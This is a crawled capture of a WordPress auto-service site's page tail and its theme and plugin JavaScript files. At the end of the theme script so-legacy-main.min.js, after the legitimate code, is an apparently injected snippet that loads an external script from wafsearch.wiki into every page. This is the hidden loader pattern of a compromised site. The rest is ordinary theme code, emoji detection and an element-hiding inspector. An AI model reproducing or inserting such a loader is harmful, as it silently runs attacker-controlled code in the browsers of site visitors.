src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_c94eef154d0d814df76215df71e45e97.php?ver=3.4.15" id="yasr-front-vv-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmuscleservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmuscleservice.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 05:01:29 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: americanmuscleservice.com @ 2026-01-25 05:01:29 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://americanmuscleservice.com/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=6.9
body_size: 1721
content:
!function(o){"use strict";function i(){o(".project-wrap").length&&o(".project-wrap").each(function(){function i(i){i.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})}var t=o(this),a=t.find(".project-filter").find("a");t.children().find(".isotope-container").imagesLoaded(function(){i(t.children().find(".isotope-container"))}),o(window).load(function(){i(t.children().find(".isotope-container"))}),a.click(function(){var i=o(this).attr("data-filter");return a.removeClass("active"),o(this).addClass("active"),t.find(".isotope-container").isotope({filter:i,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})})}var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};o(function(){function t(){var i,t;o(".sydney-video.vid-lightbox .video-overlay").hasClass("popup-show")&&(t=(i=o(".sydney-video.vid-lightbox .video-overlay.popup-show")).find("iframe").hasClass("yt-video")?i.find("iframe").attr("src").replace("&autoplay=1",""):i.find("iframe").attr("src").replace("?autoplay=1",""),i.find("iframe").attr("src",t),i.removeClass("popup-show"))}var a;o(".roll-counter").on("on-appear",function(){o(this).find(".numb-count").each(function(){var i=parseInt(o(this).attr("data-to"));o(this).countTo({to:i})})}),o(".progress-bar").on("on-appear",function(){o(this).each(function(){var i=o(this).data("percent");o(this).find(".progress-animate").animate({width:i+"%"},3e3),o(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:i+"%"},3e3)})}),o('[data-waypoint-active="yes"]').waypoint(function(){o(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),o(window).on("load",function(){setTimeout(function(){o.waypoints("refresh")},100)}),o(".toggle-popup").on("click",function(i){i.preventDefault(),o(this).siblings().addClass("popup-show");var t=o(this).siblings().find("iframe").attr("src");-1!==t.indexOf("youtube.com")?(o(this).siblings().find("iframe")[0].src+="&autoplay=1",o(this).siblings().find("iframe").addClass("yt-video")):-1!==t.indexOf("vimeo.com")&&(o(this).siblings().find("iframe")[0].src+="?autoplay=1",o(this).siblings().find("iframe").addClass("vimeo-video"))}),o(document).keyup(function(i){27==i.keyCode&&t()}),o(".sydney-video.vid-lightbox .video-overlay").on("click",function(){t()}),o(".sydney-video.vid-lightbox").parents(".panel-row-style").css({"z-index":"12",overflow:"visible"}),o(".orches-animation").each(function(){var i=o(this),t=i.data("animation"),a=i.data("animation-delay"),e=i.data("animation-offset");i.css({"-webkit-animation-delay":a,"-moz-animation-delay":a,"animation-delay":a}),i.waypoint(function(){i.addClass("animated").addClass(t)},{triggerOnce:!0,offset:e})}),o(".panel-row-style").each(function(){var i;o(this).data("hascolor")&&o(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),o(this).data("hasbg")&&o(this).data("overlay")&&(o(this).append('<div class="overlay"></div>'),i=o(this).data("overlay-color"),o(this).find(".overlay").css("background-color",i))}),o(".panel-grid .panel-widget-style").each(function(){var i=o(this).data("title-color"),t=o(this).data("headings-color");i&&o(this).find(".widget-title").css("color",i),t&&o(this).find("h1,h2,h3:not(.widget-title),h4,h5,h6,h3 a").css("color",t)}),a=o(".project-wrap").data("portfolio-effect"),o(".project-item").children(".item-wrap").addClass("orches-animation"),o(".project-wrap").waypoint(function(i){o(".project-item").children(".item-wrap").each(function(i,t){setTimeout(function(){o(t).addClass("animated "+a)},150*i)})},{offset:"75%"}),o().owlCarouselFork&&o(".roll-team:not(.roll-team.no-carousel)").owlCarouselFork({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1}),o(".widget_fp_social a").attr("target","_blank"),o().owlCarouselFork&&o(".roll-testimonials").owlCarouselFork({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:o(".roll-testimonials").data("autoplay")}),i(),null==e.any()&&o(".panel-row-style").parallax("50%",.3)})}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_c39c8ea6659fbf8cdded118913e96ea3.php?ver=1.1
body_size: 1224
content:
var VALID_CLASSNAME=/^[_a-zA-Z\- ]*$/var constructCssPath=el=>{if(!(el instanceof Element))return
let path=[]
while(el.nodeType===Node.ELEMENT_NODE){let selector=el.nodeName.toLowerCase()
if(el.id){selector+=`#${el.id}`
path.unshift(selector)
break}else if(el.className&&VALID_CLASSNAME.test(el.className)){selector+=`.${(el.className.trim()).replace(/\s+/g, '.')}`}else{let sib=el,nth=1
while((sib=sib.previousElementSibling)){if(sib.nodeName.toLowerCase()==selector)nth++}
if(nth!=1)selector+=':nth-of-type('+nth+')'}
path.unshift(selector)
el=el.parentNode}
return path.join(' > ')}
var defaultProps={root:'body',outlineStyle:'5px solid rgba(204, 146, 62, 0.3)',onClick:el=>console.log('Element was clicked:',constructCssPath(el))}
var Inspector=((props={})=>{const{root,excluded,outlineStyle}={...defaultProps,...props}
let onClick=props.onClick||defaultProps.onClick
let selected,excludedElements
const removeHighlight=el=>{if(el)el.style.outline='none'}
const highlight=el=>{el.style.outline=outlineStyle
el.style.outlineOffset=`-${el.style.outlineWidth}`}
const shouldBeExcluded=ev=>{if(excludedElements&&excludedElements.length&&excludedElements.some(parent=>(parent===ev.target||parent.contains(ev.target)))){return true}}
const handleMouseOver=ev=>{if(shouldBeExcluded(ev)){return}
selected=ev.target
highlight(selected)}
const handleMouseOut=ev=>{if(shouldBeExcluded(ev)){return}
removeHighlight(ev.target)}
const handleClick=ev=>{if(shouldBeExcluded(ev)){return}
ev.preventDefault()
ev.stopPropagation()
onClick(ev.target)
return false}
const prepareExcluded=(rootEl)=>{if(!excluded.length){return[]}
const excludedNested=excluded.flatMap(element=>{if(typeof element==='string'||element instanceof String){return Array.from(rootEl.querySelectorAll(element))}else if(element instanceof Element){return[element]}else if(element.length>0&&element[0]instanceof Element){return Array.from(element)}})
return Array.from(excludedNested).flat()}
const enable=onClickCallback=>{const rootEl=document.querySelector(root)
if(!rootEl)
return
if(excluded){excludedElements=prepareExcluded(rootEl)}
rootEl.addEventListener('mouseover',handleMouseOver,true)
rootEl.addEventListener('mouseout',handleMouseOut,true)
rootEl.addEventListener('click',handleClick,true)
if(onClickCallback){onClick=onClickCallback}}
const cancel=()=>{const rootEl=document.querySelector(root)
if(!rootEl)
return
rootEl.removeEventListener('mouseover',handleMouseOver,true)
rootEl.removeEventListener('mouseout',handleMouseOut,true)
rootEl.removeEventListener('click',handleClick,true)
removeHighlight(selected)}
return{enable,cancel}})
window.classStack=[]
window.classNameMap={}
function processStack(){classStack.forEach(element=>{document.head.removeChild(element);});classStack.forEach(element=>{document.head.appendChild(element)});}
function pushToClassMap(classNames){if(window.classNameMap[wpdata['object_id']]!=undefined){window.classNameMap[wpdata['object_id']].push(classNames)}
else window.classNameMap[wpdata['object_id']]=[classNames]
console.log(window.classNameMap)}
var inspector=Inspector({onClick:(el)=>{console.log(el)
const styleElement=document.createElement('style');var css="."+Array.from(el.classList).join(".")+"{display:none!important}"
var classNames=Array.from(el.classList).join(".")
styleElement.textContent=css;pushToClassMap(classNames)
window.classStack.push(styleElement)
document.head.appendChild(styleElement)
window.parent.postMessage("removed")}})
window.inspector=inspector
window.inpectorData=wpdata